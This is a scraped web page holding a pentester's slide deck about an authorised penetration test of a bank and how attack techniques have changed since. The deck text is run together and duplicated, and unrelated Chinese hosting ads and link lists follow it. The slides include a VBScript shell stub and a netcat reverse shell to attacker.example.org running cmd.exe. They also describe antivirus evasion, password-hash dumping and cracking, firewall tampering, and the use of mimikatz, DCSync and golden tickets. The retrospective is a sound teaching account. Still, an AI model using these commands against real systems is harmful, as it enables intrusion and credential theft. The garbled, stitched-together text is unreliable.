Supportedpw
pw 时间:2021-02-19 阅读:()
PWNINGBANKSHOWTHEPLAYGROUNDEVOLVEDOVERTHEYEARSByMiikaTurkiaAUTHORMiikaTurkia0751155C83EB3327299EE49D66D0DFA2705BE5DCleadsecurityspecialist@nixuPentestersince'99PAST-PRESENT-FUTUREDISCLAIMER/CONFIDENTIALITYInprinciple,alltheassignmentsarehighlycondentialandcannotbediscussedinpublic(orinprivate)EvenincustomerorganizationonlyafewpeopleknowaboutthetestsorseethereportLuckilyIhaveoneassignmentfromyearsagothatIcandiscusstosomeextentENGAGEMENTAbankwantedpenetrationtestagainsttheirwholeenvironmentInitialtimeallocationwas2weeksThecustomerapparentlywantedtousethereportformarketingpurposesorconvincingtheircustomersAssignmentwasdeemed"completed"afterreportinginitialndingsRULEZTestingoccurredovertheInternetasblackboxtestingNouseraccountsNodocumentationNospeciallimitations,exceptnodisruptiontoservicesNomonetarytransactionsallowedTargetconsistedofaCclassnetworkNETWORKARCHITECTUREFollowingistheassumednetworkarchitecture{Internet}{Internalnetwork}---|FW|||/^^^^^\{DMZ}\__^__/RECONNAISSANCEShoot'emwithallIgotNoneedtostayundertheradarPortscanningQuickscantogetfastresultsThoroughscanonthebackgroundVulnerabilityscanningaftertheinitialportscanINITIALRESULTSThetargetlookedquitechallenging1HTTPSportopenEverythingseemstobeup-to-dateNohighormediumlevelvulnerabilitiesidentiedbyNessusWebapplicationprovidesbasicallyonlyaloginpageNovulnerabilitiesorindicationsofsuchidentiedininitialprobingMOSTPROMISINGNESSUSFINDINGGAININGCODEEXECUTIONLearningtouseMicroSoftFrontPageLearningtowritesomethingusableinVisualBasicScriptMakesuretheVBSisrunonserversideDimshellSetshell=WScript.
CreateObject("WScript.
Shell")shell.
Run""CHALLENGESWITHUPLOADEDBINARIESAttemptingtogaineasieraccessthanuploadingcustomVBSlesUploadnc.
exebinaryResultedinalewithsize0TrysomeotherbinariestoensureeverythingworksSomelesworkperfectlywhileothersendupwithzerosizeGETTINGSHELLDosometrivialmodicationstonc.
exetobypassAVsignaturechecksSuccessStartlistenerlocallytowaitforshellsessionRunthefollowingnetcatcommandusingtheVBScriptdescribedpreviously#iptables-IINPUT-ptcp--dport443-svictim-jACCEPT#nc-nv-l-p443nc.
exeattacker.
example.
org443-ecmd.
exePWDUMPFAMILYMultipleiterationsofsimilarlynamedtoolstodumptheWindowspasswordhashesTheymostlygrabbedthehashesfromSAMdatabase,decryptingthemwithSYSKEYwhenrequiredSupportedWindowsversionsrangefromWindowsNTtoVistaThesetoolshadtoberunontargetmachinewithAdministratorprivilegesSomeofthevariantssupportedobtainingpasswordsoverthenetworkGRABBINGCREDENTIALSDirectdumpofpasswordhashesfromtheSAMdatabasefailedasrunningwithlimitedprivilegesWindowstakesanautomaticcopyofe.
g.
theSAMdatabaseRunningpwdumpagainstthatsucceededgivingmeauserlistalongwiththeirpasswordhashesLANMANHASHEventhoughWindowswasusingNTLMv2hashes,italsostoredLanManhashesbydefaultUsedhashingalgorithmisextremelyfasttocrackMillionsoftestpersecondevenatthattimeLMhashsupports7+7charactersinpasswordsOnlyuppercaseletters,numbersandspecialcharactersEvenAdministratorpasswordwascrackedinnotimePOKINGAROUNDUnderstandingtheenvironmentiscriticalforfurtherattacksWithshellaccess,IwasabletostudythecompromisedhostanditssurroundingsOnlyaccesswithintheDMZ,InternalnetworkwastotallysealedoffLeveragingotherhostswithinDMZdidnotresultinanymorevisibilityoftheinternalnetwork"OLDSTYLEPIVOTING"UsingnetcattoscanafewcommonTCPportstoseeifIhadaccesselsewhereOntopoftheWindows(andHTTPS)protocols,oneIPofferedtelnetaccess,andturnedouttobeaCiscorouterTrivialwayslikedefaultcredentialsorSNMPleakingcongurationsorevenallowingmodicationsdidn'tyfor/l%iin(1,1,254)do(for%pin(21,22,23,25,135,139)donc-nvz127.
0.
0.
%i%p)2>&1|find"open"NETWORKARCHITECTUREUPDATED{Internet}{Internalnetwork}---|FW||/|\{Backend}{DMZ}{Router}LATERALMOVEMENTExcellenttoolcalledpsexecfromSysinternalsisusedtoruncommandsonremoteWindowshostsSupportspass-the-hashandpasswordauthenticationSambalesharestoaccessharddisksNetcatalsopossibleforTCPbasedclear-textservicesINTERNALNETWORKISSOFARAWAYAtthispoint,theDMZwasprettymuchowned,butthegoalwasstillunreachableIreallyneededabreakthroughtogainaccesstotheinternalnetworkGoingthroughthefewavailablehostsanddatawithin,IdiscoveredaterminallogthatseemedinterestingThelogcontainedalltheinputfromtheuserontopofservermessagesAdministrationpasswordfortheInternetrouterCATALYSTAmodularchassisthatcanaccommodatee.
g.
switch,routerandrewallmodulesThechassisranCatOSwhiletheinstalledmodulesranIOSACCESSINGTHEFIREWALLLoggingintotheroutermodulewithtelnetEnableadminfunctionalitywiththeleakedpasswordJumpintoCatOSandfromthereaccessthe"console"ofrewallmoduleCatOSallowsconsoleaccesstoanyinstalledmoduleNormallyadministratorslogdirectlyintotheCatOSinsteadofinstalledmodules,butinthiscasethedirectaccesstoCatOSwasblockedSamepasswordwasusedfortherewall,sonowIhadfullaccesstoitNEWRULETOMASTERTHEMALLAsalltrafcfromtheInternetandDMZtointernalnetworkwasblocked,IhadtochangethegameAddingnewrewallruleforafewchosenTCPportsfrommyIPwasneededWritetherulebutbeextremelycarefultolimitchangestoyourselfonly!
CommitthechangesandgainfastpathtointernalnetworkACCESSINGTHEDOMAINCONTROLLERAquicksweep/enumerationoftheinternalnetworkUseSMBNULLsessiontograbmoreinformationaboutWindowssystemsI.
e.
enumandwinfoRemotedesktopwasenabledontheInternalserverssotryingmyluckwiththecredentialsgrabbedfromDMZEasywinwiththeAdministratoraccountNETWORKARCHITECTUREUPDATEDInternet}|Router{Internalnetwork}---|FW|/\||Windows|+|VMS|+|\DMZ}{Backend}MIDAUDITCHECKPOINTFindingssofarwerecommunicatedtothecustomeronrstweek'sFriday.
(Informationaboutthegapingholeallowingtheinitialcompromisewasgivenimmediatelywhendiscovered.
)IwasplanningtostartpokingaroundtheinternalbankingapplicationsandVMSsystemsonMondayTheassignmentwasdeemedtobecompletedatthispointwhencustomerdigestedthendingssofarPASTVS.
PRESENT-BANKINGSECTORMorebanksareconcernedabouttheirsecurityScopetendstobemorefocused,possiblymissingholesintheadjacentserversorAPIsRedteamingLegislationandprivacyaspectsoftenforceustoignorethesocialengineeringandphishingaspectsofinitialfootholdDependsbetweencountriesTECHNICALMEASURESOTPisnotsolelyreliedonSMSvericationmobileappRiskbasedvalidationsFrauddetectionIsolationofdifferentservicesPVS.
P-OVERALLIngeneralsecurityhasimprovedquitemassivelyindifferentproductsandenvironmentsAfewtoolsremainprettymuchthesamenmapnessusManyoftheattackingtechniquesrelyondesignedfunctionalityandthusdifculttopreventWHYTOCRACKANDWHYNOTCrackingpasswordshasbecomelessnecessaryPass-the-hashPass-the-tokenButPWcrackingisstillusefulFasterthaneverRainbowtablesGPU,multi-core,cloudDetecting/exploitingpasswordreuseRDPandotherprotocolsWINDOWSAPISBasicallyusageofWindowsAPIsisthesameSomenewrestrictionsareputinplaceEvenmoreinterestingavenueshavebeendiscoveredToolsaresomewhatthesamebutbetteroneshavecomealongpsexecstillgoingstrongpwdumphasbeen"replaced"bymimikatzthatdoesthesamebutalsoalotmoreVBScripthasbeenoverrunbyPowerShellEASYORHARD"Hacking"hasbecomealoteasierwithgoodtoolstoautomateandsimplifytasksDefencesandprotectionmechanismsraisethebaralotExperiencesinincidentresponseandforensicsstillshowthesametricksbeingusedconstantlyinpresentdayMoststupidmistakesareexploitedHighlyadvancedattacksarealsobeingusedPVS.
P-DUMPINGPASSWORDHASHESToolsandtechniqueshaveevolvedquiteabitmimikatzGrabscleartextpasswords,hashesandkerberosticketsfrommemoryCanperformpass-the-hash,pass-the-ticket,buildgoldenticket,.
.
.
RuntoolsdirectlyfrommemorytoavoidAVdetectionPENETRATIONTESTINGFRAMEWORKSIntegratealotofreliableexploitsandfunctionalityPrettymuchallofthemsupportgrabbingpasswords(hashesandcleartext)OftenusingmimikatzNotonlycredentialsaregrabbedbutalsousedautomaticallyforlateralmovementGRABBINGTHEHASHESONWINDOWSDOMAINThereareafewwaystograbhasheswhenhavingenoughprivilegesonaWindowsDomainRequiredgroup:Administrators(includingDomainandEnterprise),orDomainControllercomputeraccountDCSyncisthemostnotablemethodcurrentlyAcomputerimpersonatesasadomaincontrollerandasksthevictimDCtoreplicateusercredentialsGOLDENTICKETGeneratearbitraryKerberosTGTticketsforanyuserofthetargetdomainCanbecreatedoff-lineKerberoslifetimepolicydoesnotaffectgoldenticketsCanbeusedwithpass-the-ticketmethodtoaccessanyresourceorimpersonateasanydomainuserPVS.
P-ANTI-VIRUSAntivirussoftwarehasevolvedfrompuresignaturebasedtouseheuristicsSandboxingisusedinanalysisandcontainmentAVcanstillbebypassedSlightmodicationsonbinariesTechniquestoescapesandboxhavebeendescribedovertheyearsLoadingmaliciousPowerShellfromnetworkandexecutingdirectlyinmemoryATT&CKAdversarialTactics,Techniques,andCommonKnowledge(ATT&CK)Goodinformationaboutthetecniquesandexampleswhenusede.
g.
byATPgroupshttps://attack.
mitre.
org/wiki/Main_PagePVS.
P-DETECTIONWindowsloggingstill(mostly)sucksbydefaultNopropervisibilityonwhat'shappeningonservers/workstationsDefaultlogretentionperiodsaretoosmallLogsarenotforwardedtoremotemachineLoganalysis/correlationislackingImportanteventsordetailsarenotloggedPlentyofirrelevantnoisetoclutterupthelogsandshortentheretention"period"(inMB)FUTURE
CreateObject("WScript.
Shell")shell.
Run""CHALLENGESWITHUPLOADEDBINARIESAttemptingtogaineasieraccessthanuploadingcustomVBSlesUploadnc.
exebinaryResultedinalewithsize0TrysomeotherbinariestoensureeverythingworksSomelesworkperfectlywhileothersendupwithzerosizeGETTINGSHELLDosometrivialmodicationstonc.
exetobypassAVsignaturechecksSuccessStartlistenerlocallytowaitforshellsessionRunthefollowingnetcatcommandusingtheVBScriptdescribedpreviously#iptables-IINPUT-ptcp--dport443-svictim-jACCEPT#nc-nv-l-p443nc.
exeattacker.
example.
org443-ecmd.
exePWDUMPFAMILYMultipleiterationsofsimilarlynamedtoolstodumptheWindowspasswordhashesTheymostlygrabbedthehashesfromSAMdatabase,decryptingthemwithSYSKEYwhenrequiredSupportedWindowsversionsrangefromWindowsNTtoVistaThesetoolshadtoberunontargetmachinewithAdministratorprivilegesSomeofthevariantssupportedobtainingpasswordsoverthenetworkGRABBINGCREDENTIALSDirectdumpofpasswordhashesfromtheSAMdatabasefailedasrunningwithlimitedprivilegesWindowstakesanautomaticcopyofe.
g.
theSAMdatabaseRunningpwdumpagainstthatsucceededgivingmeauserlistalongwiththeirpasswordhashesLANMANHASHEventhoughWindowswasusingNTLMv2hashes,italsostoredLanManhashesbydefaultUsedhashingalgorithmisextremelyfasttocrackMillionsoftestpersecondevenatthattimeLMhashsupports7+7charactersinpasswordsOnlyuppercaseletters,numbersandspecialcharactersEvenAdministratorpasswordwascrackedinnotimePOKINGAROUNDUnderstandingtheenvironmentiscriticalforfurtherattacksWithshellaccess,IwasabletostudythecompromisedhostanditssurroundingsOnlyaccesswithintheDMZ,InternalnetworkwastotallysealedoffLeveragingotherhostswithinDMZdidnotresultinanymorevisibilityoftheinternalnetwork"OLDSTYLEPIVOTING"UsingnetcattoscanafewcommonTCPportstoseeifIhadaccesselsewhereOntopoftheWindows(andHTTPS)protocols,oneIPofferedtelnetaccess,andturnedouttobeaCiscorouterTrivialwayslikedefaultcredentialsorSNMPleakingcongurationsorevenallowingmodicationsdidn'tyfor/l%iin(1,1,254)do(for%pin(21,22,23,25,135,139)donc-nvz127.
0.
0.
%i%p)2>&1|find"open"NETWORKARCHITECTUREUPDATED{Internet}{Internalnetwork}---|FW||/|\{Backend}{DMZ}{Router}LATERALMOVEMENTExcellenttoolcalledpsexecfromSysinternalsisusedtoruncommandsonremoteWindowshostsSupportspass-the-hashandpasswordauthenticationSambalesharestoaccessharddisksNetcatalsopossibleforTCPbasedclear-textservicesINTERNALNETWORKISSOFARAWAYAtthispoint,theDMZwasprettymuchowned,butthegoalwasstillunreachableIreallyneededabreakthroughtogainaccesstotheinternalnetworkGoingthroughthefewavailablehostsanddatawithin,IdiscoveredaterminallogthatseemedinterestingThelogcontainedalltheinputfromtheuserontopofservermessagesAdministrationpasswordfortheInternetrouterCATALYSTAmodularchassisthatcanaccommodatee.
g.
switch,routerandrewallmodulesThechassisranCatOSwhiletheinstalledmodulesranIOSACCESSINGTHEFIREWALLLoggingintotheroutermodulewithtelnetEnableadminfunctionalitywiththeleakedpasswordJumpintoCatOSandfromthereaccessthe"console"ofrewallmoduleCatOSallowsconsoleaccesstoanyinstalledmoduleNormallyadministratorslogdirectlyintotheCatOSinsteadofinstalledmodules,butinthiscasethedirectaccesstoCatOSwasblockedSamepasswordwasusedfortherewall,sonowIhadfullaccesstoitNEWRULETOMASTERTHEMALLAsalltrafcfromtheInternetandDMZtointernalnetworkwasblocked,IhadtochangethegameAddingnewrewallruleforafewchosenTCPportsfrommyIPwasneededWritetherulebutbeextremelycarefultolimitchangestoyourselfonly!
CommitthechangesandgainfastpathtointernalnetworkACCESSINGTHEDOMAINCONTROLLERAquicksweep/enumerationoftheinternalnetworkUseSMBNULLsessiontograbmoreinformationaboutWindowssystemsI.
e.
enumandwinfoRemotedesktopwasenabledontheInternalserverssotryingmyluckwiththecredentialsgrabbedfromDMZEasywinwiththeAdministratoraccountNETWORKARCHITECTUREUPDATEDInternet}|Router{Internalnetwork}---|FW|/\||Windows|+|VMS|+|\DMZ}{Backend}MIDAUDITCHECKPOINTFindingssofarwerecommunicatedtothecustomeronrstweek'sFriday.
(Informationaboutthegapingholeallowingtheinitialcompromisewasgivenimmediatelywhendiscovered.
)IwasplanningtostartpokingaroundtheinternalbankingapplicationsandVMSsystemsonMondayTheassignmentwasdeemedtobecompletedatthispointwhencustomerdigestedthendingssofarPASTVS.
PRESENT-BANKINGSECTORMorebanksareconcernedabouttheirsecurityScopetendstobemorefocused,possiblymissingholesintheadjacentserversorAPIsRedteamingLegislationandprivacyaspectsoftenforceustoignorethesocialengineeringandphishingaspectsofinitialfootholdDependsbetweencountriesTECHNICALMEASURESOTPisnotsolelyreliedonSMSvericationmobileappRiskbasedvalidationsFrauddetectionIsolationofdifferentservicesPVS.
P-OVERALLIngeneralsecurityhasimprovedquitemassivelyindifferentproductsandenvironmentsAfewtoolsremainprettymuchthesamenmapnessusManyoftheattackingtechniquesrelyondesignedfunctionalityandthusdifculttopreventWHYTOCRACKANDWHYNOTCrackingpasswordshasbecomelessnecessaryPass-the-hashPass-the-tokenButPWcrackingisstillusefulFasterthaneverRainbowtablesGPU,multi-core,cloudDetecting/exploitingpasswordreuseRDPandotherprotocolsWINDOWSAPISBasicallyusageofWindowsAPIsisthesameSomenewrestrictionsareputinplaceEvenmoreinterestingavenueshavebeendiscoveredToolsaresomewhatthesamebutbetteroneshavecomealongpsexecstillgoingstrongpwdumphasbeen"replaced"bymimikatzthatdoesthesamebutalsoalotmoreVBScripthasbeenoverrunbyPowerShellEASYORHARD"Hacking"hasbecomealoteasierwithgoodtoolstoautomateandsimplifytasksDefencesandprotectionmechanismsraisethebaralotExperiencesinincidentresponseandforensicsstillshowthesametricksbeingusedconstantlyinpresentdayMoststupidmistakesareexploitedHighlyadvancedattacksarealsobeingusedPVS.
P-DUMPINGPASSWORDHASHESToolsandtechniqueshaveevolvedquiteabitmimikatzGrabscleartextpasswords,hashesandkerberosticketsfrommemoryCanperformpass-the-hash,pass-the-ticket,buildgoldenticket,.
.
.
RuntoolsdirectlyfrommemorytoavoidAVdetectionPENETRATIONTESTINGFRAMEWORKSIntegratealotofreliableexploitsandfunctionalityPrettymuchallofthemsupportgrabbingpasswords(hashesandcleartext)OftenusingmimikatzNotonlycredentialsaregrabbedbutalsousedautomaticallyforlateralmovementGRABBINGTHEHASHESONWINDOWSDOMAINThereareafewwaystograbhasheswhenhavingenoughprivilegesonaWindowsDomainRequiredgroup:Administrators(includingDomainandEnterprise),orDomainControllercomputeraccountDCSyncisthemostnotablemethodcurrentlyAcomputerimpersonatesasadomaincontrollerandasksthevictimDCtoreplicateusercredentialsGOLDENTICKETGeneratearbitraryKerberosTGTticketsforanyuserofthetargetdomainCanbecreatedoff-lineKerberoslifetimepolicydoesnotaffectgoldenticketsCanbeusedwithpass-the-ticketmethodtoaccessanyresourceorimpersonateasanydomainuserPVS.
P-ANTI-VIRUSAntivirussoftwarehasevolvedfrompuresignaturebasedtouseheuristicsSandboxingisusedinanalysisandcontainmentAVcanstillbebypassedSlightmodicationsonbinariesTechniquestoescapesandboxhavebeendescribedovertheyearsLoadingmaliciousPowerShellfromnetworkandexecutingdirectlyinmemoryATT&CKAdversarialTactics,Techniques,andCommonKnowledge(ATT&CK)Goodinformationaboutthetecniquesandexampleswhenusede.
g.
byATPgroupshttps://attack.
mitre.
org/wiki/Main_PagePVS.
P-DETECTIONWindowsloggingstill(mostly)sucksbydefaultNopropervisibilityonwhat'shappeningonservers/workstationsDefaultlogretentionperiodsaretoosmallLogsarenotforwardedtoremotemachineLoganalysis/correlationislackingImportanteventsordetailsarenotloggedPlentyofirrelevantnoisetoclutterupthelogsandshortentheretention"period"(inMB)FUTURE
限时新网有提供5+个免费域名

有在六月份的时候也有分享过新网域名注册商发布的域名促销活动(这里)。这不在九月份发布秋季域名促销活动,有提供年付16元的.COM域名,同时还有5个+的特殊后缀的域名是免费的。对于新网服务商是曾经非常老牌的域名注册商,早年也是有在他们家注册域名的。我们可以看到,如果有针对新用户的可以领到16元的.COM域名。包括还有首年免费的.XYZ、.SHOP、Space等等后缀的域名。除了.COM域名之外的其他...
VirMach(8元/月)KVM VPS,北美、欧洲

VirMach,成立于2014年的美国IDC商家,知名的低价便宜VPS销售商,支持支付宝、微信、PayPal等方式付款购买,主打美国、欧洲暑假中心产品,拥有包括洛杉矶、西雅图、圣何塞、凤凰城在内的11个数据中心可以选择,可以自由搭配1Gbps、2Gbps、10Gbps带宽端口,有Voxility DDoS高防IP可以选择(500Gbps以上的防御能力),并且支持在控制面板付费切换机房和更换IP(带...
ReliableSite:美国服务器租用,洛杉矶/纽约/迈阿密等机房;E3-1240V6/64GB/1TSSD,$95/月

reliablesite怎么样?reliablesite是一家于2006年成立的老牌美国主机商,主要提供独服,数据中心有迈阿密、纽约、洛杉矶等,均免费提供20Gbps DDoS防护,150TB月流量,1Gbps带宽。月付19美金可升级为10Gbps带宽。洛杉矶/纽约/迈阿密等机房,E3-1240V6/64GB内存/1TB SSD硬盘/DDOS/150TB流量/1Gbps带宽/DDOS,$95/月,...
pw为你推荐
-
找不到光驱找不到光驱怎么办啊伪装微信地理位置伪装微信地理位置 朋友圈显示地理位置怎么改bluestacksbluestacks到底是叫蓝手指还是叫蓝叠二叉树遍历怎么正确理解二叉树的遍历二叉树遍历二叉树三种遍历方式原则?今日热点怎么删除如何彻底删除今日热点神雕侠侣礼包大全神雕侠侣手游版四重大礼包怎么得到啊?人人逛街人人逛街网是正品吗人人逛街为什么女人都喜欢逛街?谢谢了,大神帮忙啊idc前线钢铁雄心2修改器